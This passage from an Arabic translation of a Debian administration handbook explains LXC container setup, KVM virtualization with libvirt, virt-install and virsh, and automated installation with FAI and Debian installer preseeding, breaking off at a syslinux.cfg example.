يحتوي نظام الملفات المنشأ حديثاً نظام دييان أصغر، ولا تملك الحاوية افتراضياً أي واجهة شبكية (عدا واجهة /var/lib/lxc/testlxc/) loopback). بما أن هذا غير مرغوب، سوف نعدل ملف إعداد الحاوية (loopback config) ونضيف بضعة مدخلات *:lxc.network.*

```

lxc.network.type = veth
lxc.network.flags = up
lxc.network.link = br0
lxc.network.hwaddr = 4a:49:43:49:79:20

```

هذه المدخلات تعني، على الترتيب، أنه سيتم إنشاء واجهة شبکية ظاهرية في الحاوية؛ وسيتم تنشيطها آلياً كلما تم تشغيل تلك الحاوية؛ وأنها ستتصل تلقائياً بالجسر br0 على المستضيف؛ وأن عنوان MAC الخاص بها سيكون كما هو محدد. إذا كانت هذه المدخلة الأخيرة ناقصة أو معطلة، سيتم توليد عنوان MAC عشوائي.

من المدخلات المفيدة أيضاً التي يمكن إضافتها لهذا الملف هي تعيين اسم المستضيف :hostname

```
lxc.utsname = testlxc
```

12.2.2.4 تشغيل الحاوية

الآن وبعد أن أصبحت صورة الجهاز الظاهري جاهزة، دعنا نشغل الحاوية:

```
root@mirwiz:~# lxc-start --daemon --name=testlxc
root@mirwiz:~# lxc-console -n testlxc
Debian GNU/Linux 8 testlxc tty1

testlxc login: root
Password:
Linux testlxc 3.16.0-4-amd64 #1 SMP Debian 3.16.7-ckt11-1 (2015-05-24) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
root@testlxc:~# ps auxwf
USER        PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root          1  0.0  0.2 28164  4432 ?        Ss 17:33  0:00 /sbin/init
root         20  0.0  0.1 32960  3160 ?        Ss 17:33  0:00 /lib/systemd/systemd-
➥ journald
root         82  0.0  0.3 55164  5456 ?        Ss 17:34  0:00 /usr/sbin/sshd -D
root         87  0.0  0.1 12656  1924 tty2      Ss+ 17:34  0:00 /sbin/agetty --noclea
➥ r  tty2 linux
root         88  0.0  0.1 12656  1764 tty3      Ss+ 17:34  0:00 /sbin/agetty --noclea
➥ r  tty3 linux
root         89  0.0  0.1 12656  1908 tty4      Ss+ 17:34  0:00 /sbin/agetty --noclea
➥ r  tty4 linux
root         90  0.0  0.1 63300  2944 tty1      Ss 17:34  0:00 /bin/login --
root        117  0.0  0.2 21828  3668 tty1      S 17:35  0:00 \_ -bash
root        268  0.0  0.1 19088  2572 tty1      R+ 17:39  0:00 \_ ps auxfw
root         91  0.0  0.1 14228  2356 console   Ss+ 17:34  0:00 /sbin/agetty --noclea
➥ r --keep-baud console 115200 38400 9600 vt102
root        197  0.0  0.4 25384  7640 ?        Ss 17:38  0:00 dhclient -v -pf /run/
➥ dhclient.eth0.pid -lf /var/lib/dhcp/dhclient.e
root        266  0.0  0.1 12656  1840 ?        Ss 17:39  0:00 /sbin/agetty --noclea
➥ r  tty5 linux
root        267  0.0  0.1 12656  1928 ?        Ss 17:39  0:00 /sbin/agetty --noclea
➥ r  tty6 linux
root@testlxc:~#
```

نحن الآن داخل الحاوية؛ ووصلنا إلى العمليات مقيد بالعمليات التي بدأت من داخل الحاوية نفسها، كما أن وصلنا إلى نظام الملفات مقيد إلى المجموعة الجزئية المعينة لهذه الحاوية من نظام الملفات الكامل (/var/lib/lxc/testlxc/rootfs). يمكننا الخروج من الطرفية باستخدام **Control+a q**.

لاحظ أنها بدأنا الحاوية كعملية في الخلفية، بفضل الخيار **--daemon** للأمر **lxc-start**. يمكننا مقاطعة الحاوية بالأمر **lxc-stop --name=testlxc**.

تحوي الحزمة lxc سكريبت تهيئة يستطيع تشغيل حاوية واحدة أو أكثر آلياً عند إقلاع المستضيف (يعتمد السكريبت على أمر **lxc-autostart** الذي يشغل كل الحاويات التي يكون خيار `lxc.start.auto` فيها مضبوطاً على القيمة 1). يمكن التحكم بدقة أكبر بترتيب التشغيل من خلال `lxc.start.order` و `lxc.group`: افتراضياً، يبدأ السكريبت أولاً بتشغيل الحاويات التي تنتمي للمجموعة `onboot` ثم الحاويات التي لا تنتمي لأي مجموعة. وفي كلا الحالتين، يتحدد الترتيب فيما بين أعضاء المجموعة الواحدة من خلال الخيار `lxc.start.order`.

التعقّل أكثر

المحاكاة العملاقة

بما أن LXC هو نظام عزل خفيف جداً، يمكن تكييفه للاستضافة الكبيرة للعديد من المخدمات الظاهرية. لعل إعداد الشبكة سيكون أعقد بقليل مما شرحناه هنا، لكن الإعداد « الغني » باستخدام واجهات `veth tap` يجب أن يكون كافياً في العديد من الحالات.

ربما كان مناسباً أيضاً مشاركة أجزاء من نظام الملفات، مثل `/usr` و `/lib`، لتفادي تكرار البرمجيات المشتركة بين عدة حاويات. هذا يحقق عادة باستخدام مدخلات `lxc.mount.entry` في ملف `lxc.mount.entry` في هذه الحال، إعداد الحاويات. هناك أثر جانبي جميل هنا وهو أن العمليات ستستهلك ذاكرة أقل في هذه الحالة، لأن النواة تقدر على اكتشاف البرامج المشتركة.Undoubtedly يمكن تخفيض الكلفة الهامشية بالإضافة حاوية جديدة للمساحة التخزينية المخصصة لبياناتها، والعمليات القليلة الإضافية التي ستديرها النواة وتتجدولها.

لم نشرح كافة الخيارات المتاحة، بالطبع؛ يمكنك الحصول على معلومات أوسع من صفحات الكتيبات (7) `lxc.conf` و (5) `lxc.container.conf` والصفحات التي تشيران إليها.

12.2.3. المحاكاة في KVM

KVM، التي ترمز إلى *Kernel-based Virtual Machine*، هي أولاً وأخيراً وحدة من وحدات النواة توفر معظم البنية التحتية التي يمكن أن يستفيد منها برنامج المحاكاة، لكنها ليست محاكياً. التحكم الفعلي بالمحاكاة يتم من خلال تطبيق مبني على QEMU. لا تقلق إذا كان هذا القسم يذكر أوامر تبدأ بـ *`qemu-`*: نحن لا نزال نتحدث عن KVM.

لقد دمجت KVM منذ البداية في النواة لينكس، بخلاف نظم المحاكاة الأخرى. اختبر مطوروها استغلال مجموعات تعليمات المعالج المخصصة للمحاكاة (AMD-V و Intel-VT)، ما جعل KVM خفيفة الوزن، وأنيقة وغير شرحة للموارد. الجانب السلبي، طبعاً، هو أن KVM لا تعمل إلا على الحواسب التي تملك معالجات مناسبة. بالنسبة للحواسب ذات معالجة x86، يمكنك التأكد أن المعالج مناسب عن طريق البحث عن `./proc/cpuinfo` أو « svm » أو « vmx » في أعلام المعالج المذكورة في

مع دعم Red Hat KVM النشط لتطوير KVM، فقد أصبحت بشكل أو باخر المرجع في الحوسبة الظاهرية في لينكس.

12.2.3.1. الخطوات الأولية

بعكس الأدوات الأخرى مثل VirtualBox، لا تقدم KVM نفسها أي واجهة للمستخدم لإنشاء وإدارة الحواسب الظاهرية. تقدم حزمة qemu-kvm برمجياً تفديرياً قادراً على تشغيل حاسوب ظاهري، بالإضافة إلى سكريبت تهيئة يحمل وحدات النواة المناسبة.

لحسن الحظ، توفر Red Hat أيضاً مجموعة أخرى من الأدوات لمعالجة هذه المشكلة، من خلال تطوير المكتبة libvirt وأدوات virtual machine manager المقتنة بها. تسمح libvirt بإدارة الحواسب الظاهرية بأسلوب قياسي، بغض النظر عن نظام المحاكاة المستخدم وراء الكواليس (حالياً هناك دعم لنظم KVM، QEMU، و Xen، LXC، و OpenVZ، و VMWare، و VirtualBox، و Xen). virtual-manager هي واجهة رسومية تعتمد على libvirt لإنشاء وإدارة الحواسب الظاهرية.

سوف نثبت الحزم المطلوبة أولاً، بالأمر `apt-get install qemu-kvm libvirt-bin virtinst`. تقدم الحزمة libvirt-bin الخدمة libvirtd، التي تسمح بالإدارة (البعيدة ربما) للحواسب الظاهرية التي تعمل على المستضيف، وتشغيل الحواسب الظاهرية المناسبة عند إقلاع المستضيف. بالإضافة لذلك، توفر هذه الحزمة أداة virsh ذات الواجهة النصية، التي تسمح بالتحكم بالإجهزة التي تديرها خدمة libvirtd.

تقدّم الحزمة الأداة virt-install، التي تسمح بإنشاء الحواسب الظاهرية من سطر الأوامر. أخيراً، يسمح virt-viewer بالوصول إلى الطرفية الرسومية للحاسِب الظاهري.

12.2.3.2. إعداد الشبكة

كما في Xen و LXC، أكثر الخيارات شيوعاً عند إعداد الشبكة هو استخدام جسر يجمع الواجهات الشبكية لعدة حواسيب ظاهرية (انظر القسم 12.2.2.2، «إعداد الشبكة» ص 375).

أو يمكن، كما هو الإعداد الافتراضي الذي تقدمه KVM، إعطاء الحاسِب الظاهري عنواناً داخلياً (ضمن المجال 192.168.122.0/24)، وإعداد NAT حتى يتمكن الجهاز الظاهري من الوصول إلى الشبكة الخارجية. سنفترض في تتمة هذا القسم أن المستضيف لديه واجهة فизيائية eth0 وجسر br0، وأن الأولى متصلة مع الأخير.

12.2.3.3. التثبيت باستخدام virt-install

يشبه إنشاء حاسِب ظاهري تثبيت النظم العادي كثيراً، عدا أن مواصفات الحواسِب الظاهرية تُحدَّد في أمر طويل جداً.

عملياً، هذا يعني أننا سنستخدم برنامج تثبيت Debian، من خلال إقلاع الحاسِب الظاهري من سوقة DVD-ROM ظاهرية ترتبط مع صورة DVD بيان مخزنة على النظام المستضيف. سوف يُصدِّر الجهاز الظاهري طرفيته الرسومية عبر بروتوكول VNC (انظر القسم 9.2.2، «استخدام سطوح المكتب الرسومية البعيدة» ص 242 للتفصيل)، ما يسمح لنا بالتحكم بعملية التثبيت.

نحتاج أولاً إخبار libvirtd عن موقع تخزين صور الأقراص، ما لم يكن الموقع الافتراضي (/var/lib/libvirt/images/) مناسباً.

```

root@mirwiz:~# mkdir /srv/kvm
root@mirwiz:~# virsh pool-create-as srv-kvm dir --target /srv/kvm
Pool srv-kvm created
root@mirwiz:~

```

تلميح

أضف مستخدمك إلى المجموعة libvirt

تفترض كافة الأمثلة في هذا القسم أنك تنفذ الأوامر بصلاحيات الجذر. وبالتالي، إذا أردت التحكم بخدمة libvirt محلية، عليك إما أن تكون الجذر أو أن تكون عضواً في المجموعة libvirt (الحالة الافتراضية هي أنك لا تنتهي لهذه المجموعة). فإذا أردت تفادى استخدام صلاحيات الجذر كثيراً، يمكنك إضافة نفسك إلى المجموعة libvirt وتنفيذ الأوامر المختلفة بصلاحيات مستخدمك العادي.

دعنا نبدأ الآن عملية تثبيت الحاسب الظاهري، وإلقاء نظرة قريبة على أهم خيارات **virt-install**. هذا الأمر يسجل الجهاز الظاهري وبارامتراته عند libvirtd، ثم يشغله حتى تتبع عملية التثبيت.

```

# virt-install --connect qemu:///system          1
      --virt-type kvm                         2
      --name testkvm                          3
      --ram 1024                            4
      --disk /srv/kvm/testkvm.qcow,format=qcow2,size=10 5
      --cdrom /srv/isos/debian-8.1.0-amd64-netinst.iso 6
      --network bridge=br0                      7
      --vnc                                8
      --os-type linux                         9
      --os-variant debianwheezy
Starting install...
Allocating 'testkvm.qcow'           | 10 GB    00:00
Creating domain...                 | 0 B     00:00
Guest installation complete... restarting guest.

```

١ يحدد خيار **--connect** «المشرف» المستخدم. شكله هو شكل URL يحوي اسم نظام المحاكاة (xen://، lxc://، openvz://، qemu://، vbox://، xen://، qemu://) والجهاز الذي يجب أن يستضيف الجهاز الظاهري (يمكن ترك هذا فارغاً في حالة الاستضافة المحلية). بالإضافة لذلك، في حالة استخدام QEMU/KVM، يستطيع كل مستخدم إدارة الحواسب الظاهرية ولكن بصلاحيات مقيدة، ويسمح مسار URL بتمييز حواسيب «النظام» (/system) من الحواسيب الظاهرية (/session).

٢ بما أن طريقة إدارة KVM تطابق طريقة إدارة QEMU، فإن الخيار **virt-type kvm** يسمح بتحديد استخدام KVM بالرغم من أن URL يدو وكأنه QEMU.

٣ خيار **--name** يحدد اسمًا (فريداً) للجهاز الظاهري.

٤ يسمح خيار **--ram** بتحديد كمية الذاكرة (بالميغابايت) المخصصة للجهاز الظاهري.

٥ يحدد disk موقع ملف الصورة التي تمثل القرص الصلب لجهازنا الظاهري؛ سوف يتم إنشاء ذلك

الملف - ما لم يكن موجوداً مسبقاً - بالحجم المحدد بالبارامتر size (بالغiga بايت). يسمح المتغير format باختيار إحدى الصيغ المتعددة لتخزين ملفات الصور. الصيغة الافتراضية (raw) هي ملف وحيد يطابق القرص بالحجم والمحتويات تماماً. لقد اخترنا صيغة متقدمة أكثر هنا، هذه الصيغة خاصة بـ QEMU وهي تسمح بالبدء مع ملف صغير يكبر فقط عندما يبدأ الجهاز الظاهري باستهلاك المساحة فعلاً.

٦ يستخدم خيار cdrom --للإشارة إلى موقع القرص الضوئي المستخدم للتنشيط. يمكن أن يكون المسار مساراً محلياً لصورة ISO، أو URL يمكن الحصول منه على الملف، أو ملف جهاز يمثل سوقة CD-ROM فيزيائية (مثل /dev/cdrom).

٧ يحدد network طريقة دمج بطاقة الشبكة الظاهرية في إعدادات الشبكة في المستضيف. السلوك الافتراضي (الذي حددنا استخدامه صراحة في مثالنا) هو دمجها في أي جسر شبكي سابق. إذا لم يكن هناك أي جسر من قبل، فلن يستطيع الجهاز الظاهري الوصول إلى الشبكة الفيزيائية إلا من خلال NAT، لذلك يأخذ عنواناً ضمن مجال شبكة فرعية داخلية (24/192.168.122.0).

٨ يصرح vnc -- أن الطرفية الرسومية يجب أن تكون متوافرة عبر استخدام VNC. السلوك الافتراضي لمخدم VNC المرفق هو الإتصال إلى الواجهة المحلية فقط؛ إذا كان عميل VNC سيعمل على حاسب آخر، فإن الاتصال يحتاج لإعداد نفق SSH (انظر القسم 9.2.1.3)، «إنشاء الأنفاق المشفرة باستخدام توجيه المنفذ» ص 241. أو يمكن استخدام vnclisten=0.0.0.0 -- حتى يصبح الوصول لمخدم VNC ممكناً من جميع الواجهات؛ لكن انتبه إلى أنه إذا استخدمت هذا الخيار، فعليك تصميم الجدار النارى بما يتناسب معه.

٩ يسمح الخياران os-type --os-variant -- بتحسين بعض متغيرات الجهاز الظاهري، اعتماداً على بعض المزايا المعروفة لنظام التشغيل المذكور هنا.

عند هذه النقطة، بدأ الجهاز الظاهري يعمل، ونحتاج الاتصال بالطرفية الرسومية لمتابعة عملية التنشيط. إذا تم تنفيذ العملية السابقة من بيئه سطح مكتب رسومية، فيجب أن يبدأ هذا الاتصال آلياً. إذا لم يحدث هذا، أو إذا كنا نعمل عن بعد، يمكن تشغيل virt-viewer من أي بيئه رسومية لفتح الطرفية الرسومية (لاحظ أن كلمة سر الجذر للنظام البعيد ستطلب مرتين لأن العملية تحتاج لاتصالي SSH):

```
$ virt-viewer --connect qemu+ssh://root@server/system testkvm
root@server's password:
root@server's password:
```

عند انتهاء عملية التنشيط، تتم إعادة تشغيل الجهاز الظاهري، ويصبح جاهزاً عند ذلك للاستخدام.

12.2.3.4 إدارة الأجهزة باستخدام virsh

بعد أن انتهينا من التنشيط، دعونا نرى كيف ندير الأجهزة الظاهرية المتوفرة. أول شيء سنجربيه هو طلب قائمة بالأجهزة التي تديرها libvirtd:

```
# virsh -c qemu:///system list --all
Id Name State
-----
- testkvm shut off
```

دعنا نبدأ تشغيل جهازنا التجاري:

```
# virsh -c qemu:///system start testkvm
Domain testkvm started
```

يمكننا الآن الحصول على تعليمات الاتصال بالطرفية الرسومية (يمكن تمرير لوحة عرض VNC المعادة كمتغير للبرنامج :**vncviewer**)

```
# virsh -c qemu:///system vncdisplay testkvm
:0
```

من أوامر **virsh** الفرعية المتاحة أيضاً:

- لإعادة إقلاع الجهاز الظاهري؛ **reboot**
- لبدء عملية إيقاف تشغيل نظيفة؛ **shutdown**
- لإيقاف عمل الجهاز الظاهري قسراً؛ **destroy**
- لإيقاف عمله مؤقتاً؛ **suspend**
- لاستكمال عمله؛ **resume**
- لتفعيل (أو تعطيل، إذا استخدم الخيار **--disable**) تشغيل الجهاز الظاهري تلقائياً عند إقلاع المستضيف؛ **autostart**
- لإزالة كافة آثار الجهاز الظاهري من **.libvirtd** **undefine**

جميع هذه الأوامر الفرعية تأخذ الاسم المعرف للجهاز الظاهري كمتغير لها.

12.2.3.5. تثبيت نظام مبني على **RPM** في دبيان باستخدام **yum**

إذا كان الجهاز الظاهري سيعمل بنظام دبيان (أو أحد مشتقاته)، يمكن تهيئة النظام باستخدام **debootstrap**، كما شرحناه سابقاً. أما إذا كان الجهاز الظاهري سيعمل بنظام مبني على RPM (مثل فيدورا، أو CentOS أو Scientific Linux)، يجب إتمام التثبيت باستخدام أداة **yum** (المتوفرة في العزم ذات الاسم نفسه).

تحتاج العملية لاستخدام **rpm** لاستخراج مجموعة من الملفات، من أهمها ملفات إعداد **yum**، ثم استدعاء **yum** لفك الضغط عن بقية الحرم. لكن بما أنها سوف نستدعي **yum** من خارج **chroot**، علينا إجراء بعض التغييرات المؤقتة. في المثال التالي، كان **chroot** الهدف هو **./srv/centos**.

```
# rootdir="/srv/centos"
# mkdir -p "$rootdir" /etc/rpm
# echo "%_dbpath /var/lib/rpm" > /etc/rpm/macros.dbpath
# wget http://mirror.centos.org/centos/7/os/x86_64/Packages/centos-release-7-1.1503.el7.
→ centos.2.8.x86_64.rpm
# rpm --nodeps --root "$rootdir" -i centos-release-7-1.1503.el7.centos.2.8.x86_64.rpm
rpm: RPM should not be used directly install RPM packages, use Alien instead!
rpm: However assuming you know what you are doing...
warning: centos-release-7-1.1503.el7.centos.2.8.x86_64.rpm: Header V3 RSA/SHA256 Signa
→ ture, key ID f4a80eb5: NOKEY
```

```

# sed -i -e "s,gpgkey=file:///etc/,gpgkey=file://${rootdir}/etc/,g" $rootdir/etc/yum.rep
↳ os.d/*.repo
# yum --assumeyes --installroot $rootdir groupinstall core
[...]
# sed -i -e "s,gpgkey=file://${rootdir}/etc/,gpgkey=file:///etc/,g" $rootdir/etc/yum.rep
↳ os.d/*.repo

```

12.3. التثبيت المؤتمت

يحتاج مدراء النظم في شركة فلكوت، كما هو حال مدراء النظم في العديد من شركات الخدمات التقنية الكبيرة، لأدوات تساعدهم على تثبيت (أو إعادة تثبيت) النظام على الأجهزة الجديدة بسرعة، وبصورة آلية إذا أمكن.

يمكن تلبية هذه الحاجة بطيف واسع من الحلول. فالأدوات العامة مثل SystemImager تعالج هذه القضية بإنشاء صورة بالاعتماد على جهاز نموذجي، ثم نشر تلك الصورة على الأجهزة المستهدفة، وعلى النهاية الأخرى من الطيف، هناك برنامج تثبيت دبيان القياسي الذي يمكن تغذيته بملف إعداد يجيب على الأسئلة المطروحة أثناء عملية التثبيت. وكنوع من الحلول الوسط، يمكن استخدام أداة هجينية مثل FAI (*Fully Automatic Installer*) لتنشيط النظام على الأجهزة باستخدام نظام إدارة الحزم، لكنها تستخدم بنية تحتية خاصة بها للمهام المتعلقة بالنشر واسع النطاق massive deployment (مثل الإقلاع، وتقطيع الأقراص، وإعداد النظام وما شابه).

لكل من هذه الأدوات محسن ومساوي. يعمل SystemImager بشكل مستقل عن أي نظام حزم معين، وهذا يسمح له بإدارة مجموعات كبيرة من الأجهزة باستخدام عدة توزيعات لينكس مختلفة. كما أنه يتضمن نظام تحدث لا يحتاج إعادة تثبيت النظام، لكن لا يمكن الاعتماد على نظام التحدث هذا إلا إذا لم تعدل الأجهزة بشكل مستقل؛ أي يجب أن يحدث المستخدمون وحدهم أي برمجية، كما لا يجب أن يثبتوا برمجيات إضافية. كما يجب عدم أتمتة التحديثات الأمنية، بل يجب أن تمر عبر الصورة المركزية التي يديرها SystemImager. هذا الحل يتطلب أيضًا أن تكون الأجهزة المستهدفة متباينة، وإلا يجب الاحتفاظ بعدد من الصور المختلفة وإدارتها (صورة 386 لن تناسب مع جهاز powerpc، وهكذا).

أما التثبيت المؤتمت باستخدام مثبت دبيان فيستطيع التكيف مع خصائص كل جهاز؛ إذ أن المثبت سيجلب النواة والحزم البرمجية المناسبة من المستودعات الموافقة، وسيتعرف على العتاد المتوفر، ويقطع كامل القرص الصلب للاستفادة من كل المساحة التخزينية المتاحة، ثم يثبت نظام دبيان وبعد محمّل إقلاع ملائم. لكن المثبت القياسي لا يثبت إلا نسخ دبيان «القياسية»، التي تحوي النظام الأساسي مع مجموعة من «المهام» المحددة مسبقاً؛ وهذا يمنع تثبيت نظام مخصص مع تطبيقات غير محظمة. لتلبية هذا المتطلب بالذات يجب تخصيص المثبت... لحسن الحظ، المثبت تجزئي كثيراً (*modular*)، وهناك أدوات لأتمتة معظم العمل المطلوب لهذا التخصيص، أهمها simple-CDD (حيث CDD هي اختصار *Custom Debian Derivative*—مشتق من دبيان). وحتى simple-CDD يعالج التثبيت الأولي فقط؛ لكن هذه ليست مشكلة عادة بما أن أدوات APT تسمح بالنشر الفعال للتحديثات لاحقاً.

سوف نقدم شرحاً مقتضباً فقط عن FAI، وستتجاوز SystemImager بالكامل (الذي لم يعد متوفراً في دبيان)، وذلك للتركيز أكثر على مثبت دبيان وsimple-CDD، وهي الحلول الأكثر جاذبية عند العمل مع نظم دبيان.

12.3.1 Fully Automatic Installer (FAI)

لعل *Fully Automatic Installer* أقدم نظم النشر المؤتمت لأنظمة دييان، وهذا ما يفسر ذكر هذه الأداة كثيراً؛ إلا أن طبيعته فائقة المرونة بالكاد تعطي تعقيد استخدامه.

يحتاج FAI لنظام يعمل كمخدم لتخزين معلومات النشر ويسمح للأجهزة المستهدفة بالإقلاع عبر الشبكة. يحتاج هذا المخدم حزمة fai-server (أو fai-quickstart التي تثبت أيضاً العناصر المطلوبة للإعداد القياسي).

يستخدم FAI أسلوباً خاصاً لتعريف البروفایلات المتنوعة التي يمكن تثبيتها. بدلاً من النسخ البسيط للنظام المرجعي، يوفر FAI مثباً متكاملاً يمكن تخصيصه بالكامل عبر مجموعة من الملفات والسكريبتات المخزنة على المخدم؛ لا يتم إنشاء الموقع الافتراضي /srv/fai/config/ آلياً، لذلك يجب أن ينشئه مدير النظام بالإضافة لجميع الملفات اللازمة. في معظم الأحيان تكون هذه الملفات نسخاً مخصصة عن ملفات الأمثلة المتوفرة في الحزمة fai-doc وبالخصوص في المجلد ./usr/share/doc/fai-doc/examples/simple/.

بعد تعريف البروفایلات، يجب تنفيذ الأمر **fai-setup** لتوليد العناصر المطلوبة لبدء التثبيت باستخدام FAI؛ هذا يعني تحضير أو تحديث نظام أصغر (NFS-root) يستخدم خلال التثبيت. أو يمكن توليد CD إقلاعي للتثبيت باستخدام **fai-cd**.

لإنشاء كل ملفات الضبط هذه يجب فهم طريقة عمل FAI. تتألف عملية التثبيت النموذجية من الخطوات التالية:

- إحضار النواة عبر الشبكة، وإقلاعها؛
- ربط نظام الملفات الجذر عبر NFS (nfsroot المذكور سابقاً)؛
- تنفيذ **/usr/sbin/fai** الذي يتحكم بتنمية العملية (أي أن الخطوات التالية سينفذها هذا السكريبت)؛
- نسخ مساحة الإعداد من المخدم إلى /fai/؛
- استدعاء **fai-class**. سوف تُنفذ السكريبتات * [0-9][0-9] /fai/class/[0-9] بالدور، وتعيد أسماء «الفئات» (classes) التي يجب تطبيقها على الجهاز الذي تجري عليه عملية التثبيت؛ سوف تعمل هذه المعلومات كأساس للخطوات التالية. هذا يسمح ببعض المرونة في تعريف الخدمات التي سوف تُثبت وتُضبط.
- قراءة عدد من متغيرات الضبط، وذلك تبعاً للفئات (classes) المحددة؛
- تقسيم الأقراص وتهيئة الأقسام الناتجة، حسب المعلومات المتوفرة في **/fai/disk_config/class**؛
- ربط الأقسام السابقة؛
- تثبيت أساس النظام؛
- تغذية قاعدة بيانات Debconf باستخدام **fai-debconf**؛
- الحصول على قائمة الحزم المتاحة لأداة APT؛
- تثبيت الحزم المذكورة في **/fai/package_config/class**؛
- تنفيذ السكريبتات التالية للإعداد، * [0-9][0-9] /fai/scripts/class/[0-9][0-9]؛
- حفظ سجلات التثبيت، فصل أقسام الأقراص الصلبة، ثم إعادة الإقلاع؛

12.3.2. تغذية مثبت دييان

في النهاية، يجب منطقياً أن يبقى مثبت دبيان الرسمي أفضل أداة لتشبيط أنظمة دبيان. ولهذا السبب تم تصميم مثبت دبيان منذ البداية للاستخدام المؤتمت، بالاستفادة من مزايا البنية التحتية التي تقدمها debconf. تسمح الأخيرة بتقليل عدد الأسئلة المطروحة من جهة (تأخذ الأسئلة المخفية الإجابات الافتراضية آلياً)، ومن جهة أخرى، توفير الإجابات الافتراضية بشكل مستقل، حتى تتحاصل على إمكانية التشبيط غير التفاعلي. هذه الميزة الأخيرة تعرف باسم —الغذية، التي تعني « الإعداد المسبق » ببساطة —preseeding.

التعقّل أكثر

Debconf مع قاعدة بيانات مركبة

تسمح التغذية بالإجابة على أسئلة Debconf التي تطرحها أثناء التشبيط، لكن هذه الأجراء ثابتة ولا تتغير بمرور الزمن. بما أن النظم المثبتة مسبقاً قد تحتاج للترقية، وقد تطرح أسئلة جديدة أثناء العملية، فيمكن ضبط ملف الإعداد /etc/debconf.conf بحيث تستخدم Debconf مصادر بيانات خارجية (مثل مخدم LDAP directory، أو ملف بعيد تصل إليه عبر NFS أو Samba). يمكن تعريف عدة مصادر خارجية للبيانات في الوقت نفسه، وسوف تكمل هذه المصادر بعضها البعض. ستبقى قاعدة البيانات المحلية قيد الاستخدام (لاستخدامها للقراءة والكتابة)، أما قواعد البيانات الخارجية فتقتصر الصالحيات فيها على القراءة فقط عادة. تشرح صفحة التعليمات debconf.conf(5) كافة الاحتمالات بالتفصيل (ستحتاج للجزمة doc).

12.3.2.1 استخدام ملف تغذية

يستطيع المثبت الحصول على ملف التغذية من العديد من الأماكن:

- من initrd المستخدمة لإقلاع الجهاز، في هذه الحالة، تتم التغذية منذ بداية التشبيط الأولية، وسوف يتم تجاوز جميع الأسئلة. يجب فقط تسمية الملف preseed.cfg وتتخزينه في جذر initrd.
- من وسیط الإقلاع (CD أو مفتاح USB)؛ وتحدث التغذية فور ربط الوسيط التخزيني، أي مباشرة بعد السؤال عن اللغة وتحطيط لوحة المفاتيح. يمكن استخدام متغير الإقلاع preseed/file للإشارة إلى موقع ملف التغذية (مثلا، cdrom/preseed.cfg/ عند التشبيط من قرص CD-ROM، أو -hd-/media/preseed.cfg في حال استخدام مفتاح USB).
- من الشبكة؛ عندها لا تتم التغذية إلا بعد إعداد الشبكة (الأوتوماتيكي)؛ عندها يجب استخدام متغير الإقلاع preseed/url=http://server/preseed.cfg.

كنظرة أولية، يبدو تضمين ملف التغذية في initrd أنه الحل الأكثر جاذبية؛ لكنه نادراً ما يستخدم عملياً، لأن توليد initrd للمثبت معقد جداً. الحلول الآخرين أكثر انتشاراً بكثير، خصوصاً أنك تستطيع استخدام المتغيرات الإقلاعية كطريق بديل لتغذية الأسئلة الأولى لعملية التشبيط. جرت العادة أن تحفظ هذه المتغيرات في إعدادات isolinux (في حال استخدام CD-ROM) أو syslinux (ذاكرة USB) بدلاً من كتابتها يدوياً عند كل عملية تشبيط.

12.3.2.2 إنشاء ملف التغذية

ملف التغذية هو ملف نصي عادي، كل سطر منه يحوي إجابة لسؤال واحد من أسئلة Debconf. يفصل السطرين إلى أربعة أقسام تفصلها مسافات بيضاء (علامة مسافة space أو علامة جدوله tab)، فمثلاً /d-i mirror :suite string stable

- الحقل الأول هو « صاحب » السؤال؛ تستخدم « d-i » للأسئلة المتعلقة بالمثبت، لكن يمكن أن تكتب اسم حزمة للأسئلة التي تطرحها حزم دييان؛
- الحقل الثاني هو معرف للسؤال؛
- الثالث، نوع السؤال؛
- الحقل الرابع والأخير يحوي قيمة الإجابة. لاحظ أن هذا الحقل يجب فصله عن سابقه بمسافة واحدة؛ وإذا كان هناك أكثر من واحدة ستعتبر المسافات اللاحقة جزءاً من الإجابة.

أبسط طريقة لكتابة ملف تغذية هي تثبيت النظام يدوياً. ثم يعطيك الأمر -- debconf-get-selections installer الإجابات المتعلقة بالمثبت. يمكن الحصول على الإجابات المتعلقة بالحزم الأخرى بالأمر debconf-get-selections. لكن الحل الأفضل هو أن تكتب ملف التغذية يدوياً، بالاعتماد على مثال وعلى الوثائق: بهذا الشكل يمكن تغذية الأسئلة التي تحتاج تغيير إجاباتها الافتراضية فقط؛ واستخدام متغير الإقلاع priority=critical سوف يفرض على Debconf أن تطرح الأسئلة الحرجية فقط، وأن تستخدم الإجابات الافتراضية لبقية الأسئلة.

وثيق	الملحق في دليل التثبيت
	<p>يتضمن دليل التثبيت، المتاح على شبكة الإنترنت، توثيقاً مفصلاً عن استخدام ملفات التغذية في ملحق خاص. كما يتضمن مثلاً عن ملف تغذية مفصلاً ومزوداً بالتعليقات، يمكن الاستفادة منه كأساس للتخصيصات المحلية.</p> <p>→ https://www.debian.org/releases/jessie/amd64/apb.html</p> <p>→ https://www.debian.org/releases/jessie/example-preseed.txt</p>

12.3.2.3 إنشاء وسيط إقلاعي مخصص

من الجيد أن يعرف المرء مكان تخزين ملف التغذية، لكن مكان التخزين ليس كل شيء: يجب تعديل وسيط الإقلاع -بشكل أو بآخر- لتغييرات الإقلاع وإضافة ملف التغذية.

12.3.2.3.1 الإقلاع من الشبكة

عند إقلاع الحاسب من الشبكة، يعرف المخدم الذي يرسل عناصر التهيئة متغيرات الإقلاع أيضاً. أي يجب أن يتم التعديل على إعداد PXE لمخدم الإقلاع؛ وبالتحديد أكثر، في ملف الإعداد /tftpboot/pixelinux.cfg/default. إن إعداد الإقلاع عبر الشبكة هو متطلب أساسي؛ انظر دليل التثبيت لمزيد من التفاصيل.

→ <https://www.debian.org/releases/jessie/amd64/ch04s05.html>

12.3.2.3.2 تحضير ذاكرة USB إقلاعية

بعد تجهيز الذاكرة الإقلاعية (انظر القسم 4.1.2، «الإقلاع من مفتاح USB» ص 86)، يجب تنفيذ بعض العمليات الإضافية. على فرض أن محتويات الذاكرة متاحة في `/media/usbdisk`:

- انسخ ملف التغذية إلى `/media/usbdisk/preseed.cfg`
- حرر الملف `/media/usbdisk/syslinux.cfg` وأضف المتغيرات الإقلاعية اللازمة (انظر المثال التالي).

مثال 12.2. ملف `syslinux.cfg` وبارامترات التغذية

```
default vmlinuz
